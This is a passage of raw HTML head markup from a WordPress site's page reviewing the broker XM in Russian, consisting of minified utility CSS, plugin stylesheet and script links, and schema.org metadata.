0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=9790' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanalitika-brokera-xm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanalitika-brokera-xm%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/analitika-brokera-xm\/","headline":"Аналитика брокера XM ","description":"Общая информация о брокере XM Брокерская компания ХМ является одной из самых крупных финансовых площадок в Европе. У..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/analitika-brokera-xm\/","headline":"Аналитика брокера XM ","description":"Общая информация о брокере XM Брокерская компания ХМ является одной из самых крупных финансовых площадок в Европе. У...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
